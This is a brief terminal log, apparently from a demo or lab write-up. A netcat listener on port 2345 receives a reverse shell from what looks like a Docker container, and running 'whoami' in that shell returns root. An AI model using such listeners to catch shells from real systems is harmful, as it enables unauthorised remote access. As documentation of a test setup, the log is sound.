 root@Yoga:~ # nc -lvv 2345
Listening on [0.0.0.0] (family 0, port 2345)
Connection from [172.17.0.3] port 2345 [tcp/*] accepted (family 2, sport 60804)
[root@4f44e990a2d9 ~]# whoami
whoami
root
[root@4f44e990a2d9 ~]#